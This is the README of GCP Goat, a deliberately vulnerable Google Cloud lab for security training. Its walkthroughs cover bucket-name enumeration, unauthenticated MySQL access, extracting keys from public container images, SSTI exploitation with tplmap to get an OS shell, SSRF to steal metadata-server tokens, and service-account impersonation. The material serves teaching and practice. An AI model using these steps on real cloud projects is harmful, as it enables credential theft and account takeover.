❗Looking for Job : Hey Folks I am actively seeking job opportunities in roles related to Cloud Security (GCP), Infrastructure Security, and DevOps. If your organization is currently hiring for such positions, please feel free to get in touch with me. You can find more details about my qualifications and experience on my website.
GCP GOAT
GCP-Goat is intentionally vulnerable GCP environment to learn and practice GCP Security
⚠️ Disclaimer
GCP Goat is the intentionally vulnerable GCP Setup .Don't Deploy this in production Environment
GCP Goat comes with absolutely no warranties whatsoever. By using GCP Goat, you take full responsibility for any outcomes that result.
About the author
GCP goat was created by Joshua Jebaraj
Joshua Jebaraj is a cloud native security researcher and his primary area of interest resides around GCP and Kubernetes Security.He had also Spoken at conferences like BlackHat,Hack in the box,Defcon,Owasp-Seasides,Bsides-Delhi and Eko-party When away from the screen he can be found watching movies and making memes
Note this is the new version of GCP Goat and if you want to check the old version of GCP Goat you can find it here
Getting Started
This tutorial assumes that you have Google Cloud Account with Billing Enabled in order to create the resources need for the Setup
If you have don't have the Google Cloud Account Create one by following the given link Get Started with Google Cloud Platform

Go to the Google-Console
Create the new Project by Clicking Select Project
Create the new Project by Clicking New Project

Enter a Valid name and click Create
Please note the project ID for future reference Once it is done click on the below link to clone the repository
Tick the Trust Project and click on CONFIRM , It will take few seconds to clone the repository and open the cloud shell
Next export the project id using the below command
export PROJECT_ID="project-id"
Configuring the CLI
-
Once its is Go to the IAM Section by clicking the the link and click on the service account
-
Next click on the
+CREATE SERVICE ACCOUNTbutton and EnterGCP GOATas the service account name and click onCREATE AND CONTINUE -
Next Select the
Owneras the role and click onDONE
Note in the real world its not recommended to use the owner role for the service account but for the ease of demonstration we are using the owner role
- Now select the Keys options and click on the
ADD KEYand selectcreate new keyand select type as JSON
Note : The JSON file contains the sensitive information so make sure to keep it safe
-
Next copy the data and save it in a file named
credentials.jsonin the root directory of the cloned repository -
Next configure the gcloud cli using the below command
gcloud auth activate-service-account --key-file /filepatth/credentials.json
Make sure to replace the filepath with the actual path of the credentials.json file Next configure the project id using the below command
gcloud config set project $PROJECT_ID
Next enable the necessary services using the below command
gcloud services enable cloudresourcemanager.googleapis.com
gcloud services enable iam.googleapis.com
gcloud services enable compute.googleapis.com
Once it is done navigate into the scenarios directory by executing the below command
cd scenarios
Attacking Google Cloud Storage
In order to start the scenario go to the scenario-1 folder by typing the below command in the GCLOUD Shell
cd scenario-1
Go into the canary-token and generate the dummy aws creds and copy the value
Now move into the juice-shop folder and create the new file called aws-creds.txt and paste the copied value in the file
cd juice-shop
Once it is done move back into the scenario-1 folder and zip the juice-shop folder by typing the below command in the GCLOUD Shell
cd ..
zip -r juice-shop.zip juice-shop/
Export the PROJECT_ID variable by typing the below command in the GCLOUD Shell
export PROJECT_ID="project-id"
Now deploy the infrastructure by typing the below command in the GCLOUD Shell
terraform init
terraform apply -auto-approve -var project-id=$PROJECT_ID -var unique-name=<BUCKET_NAME>
Note the
BUCKET_NAMEshould be unique, if you get the error while deploying the infrastructure change theBUCKET_NAMEand try again
Scenario info
Public-Facing Google Bucket is the most common vulnerability in the GCP environment Users often create the bucket with public access in order to use the data stored in the bucket to be used by external application ,Sometimes this leads leakage of sensitive information
In this scenario we are going to see how to find the public bucket using the TBD name and how to access the data stored in the bucket
Solution
In order to find the public bucket we are going to use the tool called gcp-enum
Install the gcp-enum by typing the below command in the GCLOUD Shell
git clone https://github.com/JOSHUAJEBARAJ/gcp-enum
Next navigate to the gcp-enum folder by typing the below command in the GCLOUD Shell
cd gcp-enum
Now run the gcp-enum by typing the below command in the GCLOUD Shell
go run main.go -k <unique-name> -file short-wordlist -c 10
Replace the
<unique-name>with the bucket name which you have used while deploying the infrastructure
You will see one valid bucket name in the output which end with -backup
Note if you find the other bucket name with other than
-backup, please ignore it and don't try to access it as it may belong to other users and it may lead to legal issues
Now try to access the bucket by typing the below url in the browser
http://<unique-name>-backup.storage.googleapis.com/
For example if the bucket name is gcp-goat-123 then the url will be
http://gcp-goat-123-backup.storage.googleapis.com/
Now on acessing the url you will find the juice-shop.zip file
Let's download the file by typing the below command in the GCLOUD Shell
wget http://<unique-name>-backup.storage.googleapis.com/juice-shop.zip
Next unzip the file by typing the below command in the GCLOUD Shell
unzip juice-shop.zip
Now move into the juice-shop folder by typing the below command in the GCLOUD Shell
cd juice-shop
Now you will find the aws-creds.txt file in the folder
Clean up
To clean up the Scenario type the below command in the GCLOUD Shell
cd scenario-1
terraform destroy -auto-approve -var project-id=$PROJECT_ID -var unique-name=<unique-name>
Move into the previous folder by typing the below command in the GCLOUD Shell
cd ..
Attacking SQL Instance
In order to start the scenario go to the scenario-2 folder by typing the below command in the shell
cd scenario-2
Export the project ID by typing the below command in the GCLOUD Shell
export PROJECT_ID="project-id"
replace the
project-idwith your project ID
Next configure the gcloud to use the project by typing the below command in the shell
gcloud config set project $PROJECT_ID
Next enable the Cloud SQL Admin API by typing the below command in the shell
gcloud services enable sqladmin.googleapis.com
Next initialize the terraform by typing the below command in the shell
terraform init
Next apply the terraform by typing the below command in the shell
terraform apply -auto-approve -var project-id=$PROJECT_ID
Note This will take some time to create the resources be patient 🧘
Once it is done note the ip-address of the SQL Instance from the terraform output
Scenario info
Google SQL allows developers to set up the database without any hassle by default the database can be accessed only within the authorized network but during debugging the database sometimes the user may open the database to the public for easy debugging In this Scenario the attacker gets to know to about the public-facing SQL Instance
Solution
First we are going to perform some reconnaissance on the Instance using nmap, in order to do that we need to first install nmap in the GCLOUD Shell by typing the below command in the shell
sudo apt-get install nmap -y
Next run the nmap scan by typing the below command in the shell
nmap -Pn <SQL INSTANCE IP>
Running Nmap Scan on the IP reveals that MySQL service was running on the given instance
mysql -u root -h <ip>
Note This scenario assumes there was no authentication for the database , but in real world may find some weak credentials
Enter \q to exit the database
Clean up
To clean up the Scenario type the below command in the GCLOUD Shell
terraform destroy -auto-approve -var project-id=$PROJECT_ID
Attacking Artifact Registry
In order to start the scenario go to the scenario-3 folder by typing the below command in the shell
cd scenario-3
Export the project ID by typing the below command in the GCLOUD Shell
export PROJECT_ID="project-id"
replace the
project-idwith your project ID
Next configure the gcloud to use the project by typing the below command in the shell
gcloud config set project $PROJECT_ID
Next enable the Artifact Registry api by typing the below command in the shell
gcloud services enable artifactregistry.googleapis.com
Next initialize the terraform by typing the below command in the shell
terraform init
Next apply the terraform by typing the below command in the shell
terraform apply -auto-approve -var project-id=$PROJECT_ID
Next output the service account key by typing the below command in the shell
terraform output -raw sa-key > creds.json
Next login into the artifact registry by typing the below command in the shell
gcloud auth configure-docker us-central1-docker.pkg.dev
Next build and push the image using the below command
docker build -t us-central1-docker.pkg.dev/$PROJECT_ID/gcp-goat/secret:latest .
docker push us-central1-docker.pkg.dev/$PROJECT_ID/gcp-goat/secret:latest
Scenario info
According to the google docs
Artifact Registry provides a single location for managing private packages and Docker container images.
Even though the Artifact Registry is private by default, sometimes users make the Artifact Registry public in order to use the packages and docker images in the external application, this leads to the leakage of sensitive information
In this scenario, we are going to see download the docker image from the Artifact Registry and extract the sensitive information from the docker image
Solution
Note: This scenario assumes that we have somehow able to find the project name and repo name
On your local machine , try to pull the docker image by typing the below command in the shell
export PROJECT_ID="project-id"
docker pull us-central1-docker.pkg.dev/$PROJECT_ID/gcp-goat/secret:latest
Once the image is pulled, try to extract the sensitive information from the image by typing the below command in the shell
docker run --rm -it us-central1-docker.pkg.dev/$PROJECT_ID/gcp-goat/secret:latest sh
Next try to list the files in the / directory by typing the below command in the shell
ls
On executing the above command you will find the file called creds.json which contains the service account key
Now using the service account key we can access the GCP resources
Note for security reasons , the service account does not have any permission to access the resources, but in the real world, the service account will have the permission to access the resources
Clean up
In order to clean up the infrastructure, type the below command in the shell
terraform destroy -auto-approve -var project-id=$PROJECT_ID
Attacking Google Kubernetes Engine
Inorder to start the scenario go to the scenario-4 folder by typing the below command in the GCLOUD SHELL
cd scenario-4
Note this scenarios requires you to run the both terraform and bash script
First export the project id using the below command
export PROJECT_ID="project-id"
export PROJECT_NUMBER=$(gcloud projects describe $PROJECT_ID --format="value(projectNumber)")
Next deploy the k8s cluster using the below command
gcloud services enable container.googleapis.com
gcloud container clusters create gcp-goat-cluster \
    --workload-pool=$PROJECT_ID.svc.id.goog --machine-type=n1-standard-1 \
    --num-nodes=2 --zone "asia-east1-a"
Now configure the kubectl to use the cluster by typing the below command
gcloud container clusters get-credentials gcp-goat-cluster --zone "asia-east1-a"
Note : It takes too long in order to setup the
kubernetes clusterso be patient 🧘♂️
Once it is done create the namespace and kubernetes service account by typing the below command
kubectl create namespace test
kubectl create serviceaccount k8s-sa \
    --namespace test
Next deploy the necessary resources by typing the below command
terraform init
terraform apply -auto-approve -var project-id=$PROJECT_ID -var project_number=$PROJECT_NUMBER
Once it is done update the annotations of the k8s-sa service account by typing the below command
kubectl annotate serviceaccount \
    --namespace test k8s-sa \
    iam.gke.io/gcp-service-account=gcp-goat@$PROJECT_ID.iam.gserviceaccount.com
Deploy the application using the below command
kubectl apply -f app.yaml -n test
Scenario info
According to the Official docs
Workload Identity allows a Kubernetes service account in your GKE cluster to act as an IAM service account. Pods that use the configured Kubernetes service account automatically authenticate as the IAM service account when accessing Google Cloud APIs. Using Workload Identity allows you to assign distinct, fine-grained identities and authorization for each application in your cluster.
In this scenario, we will deploy a vulnerable application to a Kubernetes cluster that has Workload Identity enabled. We will then exploit a vulnerability in the application and get the shell in the container, from there we will use the service account associated with the pod to perform the privilege escalation
The application we were deployed is exposed via the node port on the port 30003
First find the ip address of the node in order to access the application via nodeport by typing the below command
kubectl get nodes -o wide
Note the ip address of the node
Verify the application is running by typing the below command
kubectl get pods -n test
Next try to access the application by accessing the below url in the browser
http://<node-ip>:30003/page
The application that we deployed is vulnerable to Server Side Template Injection we are going to exploit it to get the shell in the container
We can verify that by typing the below payload in the name parameter by entering the below payload in the search box and click on the Generate page
{{7*7}}
You can see the output as 49 which means the application is vulnerable to Server Side Template Injection
Next we are going to use the tplmap tool to exploit the Server Side Template Injection vulnerability
In order to do that , first clone the tplmap repository by typing the below command in the GCLOUD SHELL
git clone https://github.com/epinna/tplmap.git
Next move into the directory by typing the below command in the terminal
cd tplmap
Next execute the below command to exploit the Server Side Template Injection vulnerability
python3 tplmap.py -u http://<node-ip>:30003/page?name=gcp-goat --os-shell
You will get the shell in the container
Now we can use the service account associated with the pod to perform the privilege escalation
For example lets' try to list down the buckets in the project by typing the below command in the terminal
gsutil ls
You can find the list of buckets in the project
Since the service account has the Editor role we can perform as many actions as we want
If you are interested more on the Kubernetes I highly recommend to check out Kubernetes-Goat
Clean up
Exit from the os-shell by pressing Ctrl + C
To clean up the Scenario type the below command in the GCLOUD SHELL
gcloud container clusters delete gcp-goat-cluster --zone "asia-east1-a" -q
Make sure to delete the kubernetes cluster before deleting the terraform resources
cd scenario-4
terraform destroy -auto-approve -var project-id=$PROJECT_ID -var project_number=$PROJECT_NUMBER
Move into the previous folder by typing the below command in the GCLOUD SHELL
cd ..
Attacking Google App Engine
Note please execute this scenario as the last scenario because it requires you to delete the project in order to clean up the resources
In order to start the scenario go to the scenario-5 folder by typing the below command in the GCLOUD Shell
First export the project id using the below command
export PROJECT_ID="project-id"
Next configure the gcloud to use the project by typing the below command
gcloud config set project $PROJECT_ID
Next enable the App Engine API by typing the below command
gcloud services enable appengine.googleapis.com
Next deploy the App Engine by typing the below command
gcloud app deploy
Select the region you want to deploy and press
Yto continue
Once it is done you can find the application url by typing the below command
gcloud app browse
Scenario Info
According to the Wikipedia
Google App Engine (often referred to as GAE or simply App Engine) is a Platform as a Service and cloud computing platform for developing and hosting web applications in Google-managed data centers. Applications are sandboxed and run across multiple servers. App Engine offers automatic scaling for web applications—as the number of requests increases for an application, App Engine automatically allocates more resources for the web application to handle the additional demand.
By default the App Engine is deployed with the default app engine service account which has the Editor role in the project
In this scenario we are going to exploit the SSRF vulnerability in the deployed application and use the Metadata Server to get the service account token
Solution
First Let's try to access the Metadata endpoint that gives you the information about the project id by typing the below payload in the URL field
http://metadata.google.internal/computeMetadata/v1/project/project-id
Under the Headers section add the below header
Metadata-Flavor: Google
And click on CHECK STATUS button and you can find the project id in the response
Next try to access the Metadata endpoint that gives you the information about the service account token by typing the below payload in the URL field
http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
You can find the access_token in the response and you can use this token to perform the privilege escalation in the project
Note In recent version Compute Engine SSRF is only possible if you able to pass the
headersasMetadata-Flavor: Google
Clean up
According to the google , there is no way to delete the App Engine service account so you have to delete the project in order to clean up the resources
So we recommend you to delete the project after completing the scenario
References
-
In order to learn more about
SSRFin Google Cloud I highly recommend to check out Tutorial on privilege escalation and post exploitation tactics in Google Cloud Platform environments by Chris Moberly -
More details about the meta-data endpoint link
Privilege Escalation Using Service account impersonation
In order to start the scenario go to the scenario-6 folder by typing the below command in the shell
cd scenario-6
Export the project ID by typing the below command in the GCLOUD Shell
export PROJECT_ID="project-id"
replace the
project-idwith your project ID
Next configure the gcloud to use the project by typing the below command in the shell
gcloud config set project $PROJECT_ID
Next initialize the terraform by typing the below command in the shell
terraform init
Next apply the terraform by typing the below command in the shell
terraform apply -auto-approve -var project-id=$PROJECT_ID
Next output the service account key by typing the below command in the shell
terraform output -raw sa-key > creds.json
Scenario Info
According to Google Documentation
A service account is a special kind of account used by an application or a virtual machine (VM) instance, not a person.
One of the coolest feature of the service account is that it can be impersonated by any user/service account in the project if the user/service account has the iam.serviceAccountTokenCreator role in the project. In this scenario we are going to exploit this feature
Whenever we want to impersonate the service account we need to add the iam.ServiceAccountTokenCreator role to the user/service account , but keep in the mind if we add this role at the project level then the user/service account can impersonate any service account in the project.
In this scenario we are going to impersonate the default-compute-engine service account which has the Editor role in the project
Solution
This scenario assumes that the attacker has already compromise the service-account which as the iam.serviceAccountTokenCreator
Configure the gcloud to use the service-account by typing the below command in the shell
gcloud auth activate-service-account --key-file=creds.json
Now try to list the buckets in the project by typing the below command in the shell
gsutil ls
You will get an error saying that you don't have permission to list the buckets
Next we are trying to impersonate the default-compute-engine service account which has Editor permission in the project
Export the default-compute-engine service account email by typing the below command in the shell
export SA_EMAIL=$(gcloud projects describe $PROJECT_ID --format="value(projectNumber)")-compute@developer.gserviceaccount.com
gcloud config set auth/impersonate_service_account $SA_EMAIL
Now try to list the buckets in the project by typing the below command in the shell
gsutil ls
This time you will be able to list the buckets in the project
Now as the attacker you can do anything in the project as the default-compute-engine service account
Next we are going to unset the impersonated service account by typing the below command in the shell
gcloud config unset auth/impersonate_service_account
Clean up
To clean up the Scenario type the below command in the GCLOUD Shell
terraform destroy -auto-approve -var project-id=$PROJECT_ID
Wrapping up
It's recommended to delete the project after you are done with the GCP Goat. You can do this by running the following command:
export PROJECT_ID="project-id"
gcloud projects delete PROJECT_ID
Contributing to the GCP GOAT
Thanks for Showing Interest to Contribute to the GCP-GOAT
Here are the few ways you can contribute
- Improving the Documentation
- Adding More Scenarios to the GOAT
- Improving the Application used in the Scenarios
- Spreading the word with the community